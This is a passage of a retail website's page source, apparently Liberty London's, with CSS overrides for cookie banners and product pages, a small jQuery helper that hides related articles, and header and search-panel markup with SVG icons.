.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
    width: 100% !important;
    border-radius: 30px;
    min-width: unset;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
    margin-right: 0;
    background-color: #ffffff;
    color: #000;
    border-radius: 30px;
    width: 100% !important;
    min-width: unset;
    max-width: unset;
}

@media (max-width: 991px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        top: 50% !important;
        left: 50% !important;
        transform: translate(-54.5%, -50%) !important;
    }
}

@media (max-width: 730px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        width: 90vw !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
        flex-direction: column-reverse;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
        width: 100% !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler, #onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
        max-width: 100%;
    }

    #onetrust-banner-sdk #onetrust-reject-all-handler, .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        margin-right: 0;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
        margin-right: 0;
        /* margin-bottom: 2rem; */
    }
}

@media (max-width: 544px) {
    #onetrust-banner-sdk #onetrust-reject-all-handler {
        height: 3.8rem;
    }
}

@media (max-width: 370px) {
    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
        font-size: 1rem;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        font-size: 0.8rem;
    }
}
/* Onetrust Cookie CSS Overwrite END */

/* Onetrust Cookie Preferences CSS Overwrite */
#onetrust-pc-sdk .ot-pc-footer {
    position: absolute !important;
}

.otPcTab {
    max-width: 86.8rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 2rem;
    padding: 2rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
    display: flex;
    flex-direction: row-reverse;
    gap: 2rem;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    background-color: #4F0341 !important;
    border-color: #4F0341 !important;
    color: #FFFFFF !important;
    border-radius: 30px !important;
    font-size: 1.1rem !important;
    line-height: 1.5;
    width: 30rem !important;
    margin: 0 !important;
    max-width: unset !important;
    min-width: unset !important;
}

#onetrust-pc-sdk.ot-ftr-stacked #accept-recommended-btn-handler {
    margin-bottom: 20px;
}

#onetrust-pc-sdk .ot-pc-footer {
    position: unset;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    background-color: #ffffff;
    padding: 0;
    flex-direction: row-reverse;
}

#onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
    display: flex;
}

@media (max-width: 800px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        font-size: 0.9rem !important;
    }
}

@media (max-width: 640px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
        flex-direction: column-reverse;
    }

    #onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
        display: block;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        align-items: center;
    }

    #onetrust-pc-sdk #ot-pc-title-mobile {
        font-family: Akzidenz Grotesk Pro Extended, sans-serif;
        font-weight: 600;
        letter-spacing: 0.12rem;
        text-transform: uppercase;
    }

    #onetrust-pc-sdk .ot-sdk-four.ot-sdk-columns {
        overflow-x: hidden;
    }

    #onetrust-pc-sdk .ot-pc-footer {
        position: absolute;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        gap: 1rem;
    }

    #onetrust-pc-sdk .save-preference-btn-handler, #onetrust-pc-sdk #accept-recommended-btn-handler, #onetrust-pc-sdk .ot-pc-refuse-all-handler {
        width: 90vw !important;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        width: 90vw !important;
        /* min-width: 32rem; */
        height: 3.8rem !important;
    }
}
/* Onetrust Cookie Preferences CSS Overwrite END */

/*Split Banner Button Colour Change*/
.three-split-banners .btn.btn-secondary-light {
    background: #ffffffbf;
    border: 0.2rem solid rgb(255 255 255 / 0%);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:hover {
    background: #ffffff;
    border: 0.2rem solid rgb(255 255 255);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:active {
    background: #000;
    border: 0.2rem solid #000;
    color: #fff;
}

.three-split-banners .btn.btn-secondary-light:not(:disabled):not(.disabled):active {
    background-color: #000;
}
/*END Split Banner Button Colour Change*/

/* PDP Colour Swatches Centered */
.product-detail .swatch-circle-color {
    background-size: cover;
}
/*END PDP Colour Swatches Centered */

/* Hero banner badge spacing */
.worth-word {
    white-space: break-spaces;
}
/* END Hero banner badge spacing */

/* 2024 Winter Sale Product Badge Starts */
.sale-badge, .cardholder-badge {
    color: white;
}

.product-badge:has(.sale-badge) {
    background-color: #DC441A !important;
}

.product-badge:has(.cardholder-badge) {
    background-color: #839BCE !important;
}

.prices-add-to-cart-actions .sale-badge, .prices-add-to-cart-actions .cardholder-badge {
    color: #000;
}

.mobile-sticky-content .product-badge:has(.sale-badge) {
    background-color: unset !important;
}

.mobile-sticky-content .product-badge:has(.cardholder-badge) {
    background-color: unset !important;
}

/* 2024 Winter Sale Product Badge Ends */

/* Advent Calendar 2024 Starts */
 .product-detail[data-pid="R600040006"] .next-day-message
{
    display: none !important;
}

.product-detail[data-pid="R600040006"] .product-details .product-badge, .product-detail[data-pid="R600323006"] .product-details .product-badge {
    background: #4f0341;
    color: #fff;
    border-radius: 4px;
}
/* Advent Calendar 2024 Ends */

/*Change z-index of split banner rotational images */
.split-banner .image-rotation-swiper .swiper-wrapper {
    z-index: 0;
} 
/*END split banner rotational images */

/* Add space to untabbed product carousels on PDPs */
.desktop .product-detail .product-swiper-wrapper {
    margin-top: 6rem;
}
/*END untabbed product carousels*/
/* Hide product breadcrumb Bridgeton Cookies */
.product-detail[data-pid="R580876006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591183006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591180006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591181006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591182006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R630926006"] .pdp-breadcrumbs-wrapper
{
    display: none !important;
}
/* END Hide product breadcrumb Bridgeton Cookies */

/*Force forgot password model to have a grey background*/
#requestPasswordResetModal {
    background-color: #f9f9f9;
}
/*END Force forgot password model to have a grey background*/

/* Changing Loyalty Logo in My Account */
.account-pages .current-points:before {
    background-image: url(https://i8.amplience.net/i/liberty/loyalty-lockup.png);
    width: 50px;
    height: 50px;   
}

@media only screen and (max-width: 414px) {
    .account-pages .current-points:before {
        width: 40px;
        height: 40px;
    }
}
/* END Changing Loyalty Logo in My Account */

/* Hide product breadcrumb */
.product-detail[data-pid="R586131006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578721006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580919006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583976006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R582523006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588386006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588384006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588385006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper
 {
    display: none !important;
}
/* END hide product breadcrumb */


/* Hide product breadcrumb 200824 BWB*/
.product-detail[data-pid="R610056006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb 200824 BWB*/

/* Hide product breadcrumb 170424 BWB*/
.product-detail[data-pid="R570865006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578720006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580906006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583946006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583947006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583948006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583949006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583977006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583979006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583980006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583981006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583982006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R586858006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END hide product breadcrumb 170424 BWB*/

/* PLP ad tile heading and CTA under filters */
.three-split-banners .banner-links, .three-split-banners .banner-title {
    z-index: 1;
}
/* END PLP ad tile heading and CTA under filters */

/* Add bullet points to PDP details */
.product-detail .product-additional-content .bullets li:before {
    content: none;
}
.product-detail .product-additional-content .bullets li {
    display: list-item;
margin-left: 15px;
}
.product-detail .product-additional-content .bullets li ul {
padding-left: 5px;
}
.product-detail .right-pane-content-wrapper .pdp-accordion .set-item-details-content .bullets {
    padding-bottom: 25px;
}
/* END Add bullet points to PDP details*/

.hero-campaign-banner .campaign-img-container img {
    max-height: calc(75vh - 19.8rem);
}

.hero-banner.one-image-hero-banner {
    height: calc(75vh - 7.8rem);
    min-height: 500px;
}

/* Klarna */
.product-details .klarna-pdp *::part(osm-container) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
}

.product-details .klarna-pdp *::part(osm-cta) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
    font-weight: 600;
}

.product-details .klarna-pdp *::part(osm-legal) {
    margin-top: 0;
    color: #a3a3a3;
    font-size: 12px;
}

.product-details .klarna-pdp *::part(osm-badge) {
    border: 1px solid #a3a3a3;
    border-radius: 5px;
    filter: grayscale(1) contrast(3);
-webkit-transform: translateZ(0);
-webkit-perspective: 1000;
-webkit-backface-visibility: hidden;
}
/* END Klarna */
/* Mini-cart and cart price updates */
.cart .item-attributes-footer-price {
	padding-right:1.5rem!important;
}

.mini-cart-panel .minicart .cart .card .line-item-total-price {
	padding-right: 1.5rem!important
}
/* END mini-cart and cart */

/* BAC Roundel */

.product-detail[data-pid="R520487006"] .product-details-top .product-badge-wrapper .product-badge,
.product-detail[data-pid="R520487006"] .right-pane-content .product-badge-wrapper .product-badge {
background-color: #7B4271;
	    color: #fff; 
}
/* END BAC Breadcrumb */

/* PDP and Quickvierw CSS Updates */

.product-detail .pdp-tabbed-carousels .pdp-tabbed-carousels_tab .pdp-carousel-tab_title {
    height: auto;
    line-height: 1;
}

.product-detail .breadcrumb .breadcrumb-item {
    padding: 2px 0;
}
/* END PDP and Quickview CSS Updates */



/* class for white colour */
.color-white {
color: #ffffff;
}
.color-black {
color: #000000;
}
/* END class for colour */

/* Build a home */
.build-a-home .sub-heading a,
.build-a-home .copy-container p a {
    text-decoration: underline;
    transition: all .3s ease!important;
}

.build-a-home .sub-heading a:hover,
.build-a-home .copy-container p a:hover {
    color: #c5b788;
}
/* END Build a home */

/*PDP detail tablet fix*/

	@media screen and (max-width: 915px ) and (min-width: 769px) {
		.product-detail .attributes {
		    margin-bottom: 30px;
		}
	}

/*END PDP detail tablet fix*/ 

/*Beauty Kit*/
.product[data-pid="000776906"] .product-tile .product-badge,
.product-detail[data-pid="R502917006"] .product-images .product-badge {
    background: #b98039;
    color: #ffffff;
}
/*END beauty Kit*/


    /*Sale Price and Nav Item Colour Change*/
    .price .strike-through {
        color: #000000 !important;
    }

    .price .strike-through + .sales {
        color: #ED1557 !important;
    }

    /* Sale nav Item Red */
    .navbar #wc_dept_sale.nav-link>span {
        color: #ED1557;
    }

    /*END Sale Price and Nav Item Colour Change*/

/*Youtube iframe*/
.article-body .iframe-container-yt {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%;
    height: 0;
}

.article-body .iframe-container-yt iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
/*END Youtube iframe*/

    /*For information page*/
    .desktop .information-hub .customer-service .menu-container {
    max-width: unset;
    }
    /*END for information page*/

    .nav-banner .text-cta::before {
        display: none;
    }

    .cart-order-summary-benefits-status-message {
        line-height: 1.3;
    }

    .information-hub .store-info-swiper .landscape-image,
    .information-hub .store-info-swiper .content-swiper .content-tags::after,
    .information-hub .store-info-swiper .abstract-overlay,
    .services-hub .abstract-overlay,
    .experiences-hub .abstract-overlay,
    .events-hub .abstract-overlay,
    .services-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .experiences-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .events-hub .hub-navigation-swiper .swiper-slide:nth-child(3) {
        display: none;
    }

    .information-hub .store-info-swiper .swiper-button-next,
    .information-hub .store-info-swiper .swiper-button-prev {
        top: 0px;
    }

    .remove-related-articles~.article-related-content {
        display: none;
    }

    article h2.akzidenz-grotesk-pro-extended.carousel-title {
        font-size: 20px !important;
    }

    @media only screen and (max-width: 991px) {
        .main-article .product-swiper {
            margin-top: 0;
        }
    }

    @media only screen and (max-width: 543px) {
        article h2.akzidenz-grotesk-pro-extended.carousel-title {
            font-size: 16px !important;
        }
    }

    .two-image-hero-banner .hero-banner .banner-title .sub-heading {
        max-width: 90% !important;
    }

    @media only screen and (max-width: 390px) {
        .hub .heading {
            font-size: 18px;
        }
    }

    .featured-articles .abstract-text {
        background: linear-gradient(0deg, rgba(0, 0, 0, 0.7), transparent)
    }

    .product-detail .product-additional-content .bullet-list {
        padding-left: 15px;
    }

    article .hero.half-header h2.sub-heading {
        margin: 0;
    }

    .services-experiences-article figure.image-slider {
        max-height: calc(100vh - 130px);
    }


   #wc_dept_gifts+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_fabrics+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_christmas+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_new-in+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_featured+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_sale+.slideout-menu .pinned-categories .shop-brand {
        display: none !important;
    }

    #wc_dept_fabrics+.slideout-menu .no-subcategories {
        border: none;
    }

    @media only screen and (max-width: 1024px) {

        .row.usps-module .col,
        .row.usps-module .title-text {
            min-height: 25rem;
        }
    }

    /* Christmas Hours Added */
    .information-hub .map-container {
        height: unset;
    }

    /* End Added Christmas Hours */

    :focus {
        outline: none;
    }

    .basket-call-out-message {
        display: none;
    }

    .minicart .basket-call-out-message,
    .cart.cart-page .basket-call-out-message {
        display: block;
    }

    /* Whilst Apple Pay is off */
    .payment-form .nav-tabs .nav-item[data-method-id="PayPal"] {
        margin-right: 0;
    }

    /* Temp hide Curalate on Gifts CLP */
    [data-querystring="cgid=wc_dept_gifts"] .category-landing-page #curalate-content {
        display: none;
    }

    .product-detail [disabled].unselectable .color-value.selected:after,
    .product-quickview [disabled].unselectable .color-value.selected:after {
        background: transparent;
    }

/* Update Nav Ads H4 to P Tags 29 July 2024 */
.navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}

/*Onetrust Overrrides 250530*/
@media (min-width: 641px) {
.otPcTab {
     max-height: 50.5rem !important;   
    }
}

@media (min-width: 641px) and (max-width: 714px) {
    
    #ot-pc-content .ot-tab-desc {
        width: 58% !important;
    }
}

@media (min-width: 544px) and (max-width: 640px) {
    .otPcTab {
     max-height: 100% !important;   
    }
}

/*Remove liberty purple bag banners from collection page*/
.product-detail[data-pid="006S001"] .pdp-call-out-message[data-promo="bag-sizes"] {
  display: none !important;
}

/*CSS remedy to restore overlay fade on active slides and hover on featured hub articles  */
.featured-articles .swiper-slide {
  position: relative;
  overflow: hidden;
}

.featured-articles .swiper-slide .article-link {
  position: relative;
  display: block;
}
.featured-articles .swiper-slide .article-link .click-overlay {
  position: absolute;
  inset: 0;
  z-index: 3;
  background: transparent;
  cursor: pointer;
}
.featured-articles .swiper-slide > .abstract-text {
  position: relative;
  z-index: 4;
  pointer-events: none;
  transition: opacity .3s ease, visibility .3s ease;
  opacity: 0;
  visibility: hidden;
}
.featured-articles .swiper-slide:hover .abstract-text,
.featured-articles .swiper-slide-active .abstract-text {
  opacity: 1 !important;
  visibility: visible !important;
}
.featured-articles .swiper-slide:hover .article-link::before {
  opacity: 0 !important;
  visibility: hidden !important;
}

/* ------------------------------- */
/* Fix for content abstract 
on PDP Inspire me Content 260109
/* ------------------------------- */
@media (min-width: 768px) {

  .inspire-me-wrapper .content-asset-abstract {
    position: relative;
  }

  .inspire-me-wrapper .abstract-text {
    position: absolute;
    top: 50%;
    left: calc(100% - 60%);
    transform: translateY(-50%);
    width: 55%;
    padding: 2rem 3rem;
    z-index: 5;
  }
}

@media (max-width: 767px) {

  .inspire-me-wrapper .abstract-text {
    position: relative;
    top: unset;
    left: unset;
    transform: none;
    width: 100%;
    padding: 2rem 3rem;
    background: #fefbf1;
    text-align: center;
  }
}


</style>

<script>
    var waitForJQuery = setInterval(function () {
        if (typeof $ != 'undefined') {

            removeRelatedArticles();

            clearInterval(waitForJQuery);
        }
    }, 10);

    function removeRelatedArticles() {
        if ($('.services-experiences-article').length > 0 || $('.sub-hub-article').length > 0 || $('.event-article').length > 0) {
            $('.article-body').addClass('remove-related-articles');
        }
    }
</script>
		
	
</div>
 
	

        <span class="global-e-switcher d-inline-flex d-lg-none">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


        </span>
    </footer>
</div>

            </div>
        </nav>

        
        <nav aria-label="Basket, Search, Account and Wishlist" class="js-header-mobile app-tray-menu d-flex flex-row flex-lg-column justify-content-between justify-content-lg-center align-items-center">
            
                <a class="logo-home d-lg-none" href="/uk/home" title="Homepage">
                    


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                </a>
            

            <div class="app-tray-buttons-container d-flex flex-column justify-content-center" role="navigation" aria-label="Primary action buttons">
                <ul class="app-tray-buttons d-flex flex-row align-items-center" aria-label="Basket, Search, Account and Wishlsit">

                    <li class="search d-flex justify-content-center align-items-center js-loading">
                        <span class="app-tray-icon">
                            


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


                        </span>
                    </li>
                    <li class="account d-none d-sm-flex justify-content-center align-items-center js-desktop-header-customer-info js-loading">
                        











<div class="primary-actions">
    <div class="account-icon">
        


<svg xmlns="http://www.w3.org/2000/svg" width="25.021" height="26.506" viewBox="0 0 25.021 26.506" role="button"
class="icon">
<title>Account button</title>
<path d="M658.592,248.505a38.575,38.575,0,0,0-6.4-3.862,7,7,0,1,0-4.371.006,33.294,33.294,0,0,0-6.432,3.869,10.215,10.215,0,0,0-3.894,8.824l0,.153,2,.01,0-.214a8.257,8.257,0,0,1,3.112-7.187c3.378-2.594,6.79-4.072,7.426-4.1.63.024,3.8,1.5,7.373,4.117,2.159,1.584,3.2,3.986,3.1,7.14l-.006.249,2-.012.005-.171C662.663,252.523,660.464,249.878,658.592,248.505ZM650,243a5,5,0,1,1,5-5A5.006,5.006,0,0,1,650,243Z"
transform="translate(-637.492 -231)" />
</svg>


        
    </div>
</div>
                    </li>
                    <li class="wishlist d-none d-sm-flex justify-content-center align-items-center">
                        <div class="primary-actions">
                            <div class="wishlist-icon js-desktop-header-wishlist-icon">
                                















<svg xmlns="http://www.w3.org/2000/svg" width="25" height="23.008" viewBox="0 0 25 23.008" role="button"
class="icon">
<title>Wish List button</title>
<path d="M655.1,235.5h0a5.382,5.382,0,0,1,5.439,5.439c0,3.3-2.435,5.622-7.5,10.157-.6.535-1.221,1.094-1.872,1.684l-1.128,1.028-1.124-1.015c-.638-.58-1.25-1.129-1.835-1.654l-.058-.052c-5.053-4.532-7.482-6.856-7.482-10.146a5.361,5.361,0,0,1,5.439-5.44,6.022,6.022,0,0,1,3.782,1.387l1.278,1.061,1.278-1.06A6.028,6.028,0,0,1,655.1,235.5m0-2a8,8,0,0,0-5.061,1.85,7.993,7.993,0,0,0-5.06-1.849h0a7.359,7.359,0,0,0-7.439,7.44c0,4.329,3.241,7.236,8.147,11.635.6.538,1.228,1.1,1.883,1.7l2.474,2.235,2.47-2.249q.968-.878,1.859-1.672c4.918-4.4,8.167-7.312,8.167-11.648a7.361,7.361,0,0,0-7.44-7.439Z"
transform="translate(-637.535 -233.5)" />
</svg>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="minicart d-flex justify-content-center align-items-center js-loading">
                        <div class="primary-actions">
                            <div class="shopping-bag-icon">
                                
















<svg xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28" role="button" class="icon">
<title>Shopping bag button</title>
<path d="M655.97,238v-2a5.97,5.97,0,1,0-11.94,0v2H638l1.1,20H660.9l1.1-20Zm-9.95-2a3.98,3.98,0,1,1,7.96,0v2h-7.96Zm12.985,20h-18.01l-.886-16h19.782Z"
transform="translate(-638 -230)" />
</svg>



<span class="mini-cart-quantity akzidenz-grotesk-pro-medium-extended">
    
</span>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                        <span>
                        </span>
                    </li>
                </ul>
            </div>
        </nav>
    </div>
</header>


<div class="app-tray-panels">
<div class="mini-cart-panel panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Shopping bag</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        
        <div class="minicart" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Cart-MiniCartShow">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>
</div>
<div class="search-panel panel algolia-search-panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center js-panel-title">
        
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="reset-bar">
        <div class="secondary-bar row">
            <div class="col pr-3">
                <button class="btn btn-secondary btn-lg dot js-clear-all">Clear All</button>
            </div>
            <div class="col pl-3">
                <button class="btn btn-secondary btn-lg js-apply">
                    Apply
                    <span class="js-count-filters"></span>
                </button>
            </div>
        </div>
    </div>
    <div class="panel-body algolia-search-body">
        
    



<div class="row algolia-search-results">
    <div class="tab-content col-12">
        <div class="ais-InstantSearch active" role="tabpanel" aria-labelledby="product-tab">
            <div class="search-sticky-header-wrapper">
                <div id="algolia-search-header-wrapper" class="pt-4">
                    <div id="algolia-searchbox-placeholder"></div>
                </div>

                <div class="row">
                    <div id="algolia-stats-placeholder" class="result-count col-12 col-md-9 col-sm-6 order-sm-2 mb-4"></div>
                </div>

                <div class="row filters-mobile">
                    <div class="algolia-sorting-actions mb-4" id="algolia-product-search-results">
                        <div class="algolia-result-count d-flex">
                            <div class="algolia-search-result-filters">
                                <div id="algolia-sort-by-placeholder-mobile" class="sorting">
                                    <div class="algolia-sort-by-mask"></div>
                                </div>
                            </div>
                            <div class="algolia-search-result-filters">
                                <button type="button" class="algolia-filter-results akzidenz-grotesk-pro-extended js-filter-button">
                                    Filter
                                    <span class="js-count-filters"></span>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="row filters">
                    <div class="filters-wrapper">
                        <div id="algolia-product-department-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-type-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-brand-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-color-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-size-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>

                        
                            <div id="algolia-product-price-placeholder" class="col-1">
                                <div class="ais-Panel ais-Dropdown">
                                    <div class="ais-Panel-header"></div>
                                    <div class="ais-Panel-body"></div>
                                    <div class="ais-Panel-footer">
                                        <button type="button" class="ais-Dropdown-close"></button>
                                    </div>
                                </div>
                            </div>
                        
                    </div>
                    <div id="algolia-sort-by-placeholder" class="col-1 sorting"></div>
                </div>

                <div class="row refinements-panel">
                    <div id="algolia-current-refinements"></div>
                    <div id="algolia-clear-refinements-placeholder"></div>
                </div>
            </div>

            <div class="row">
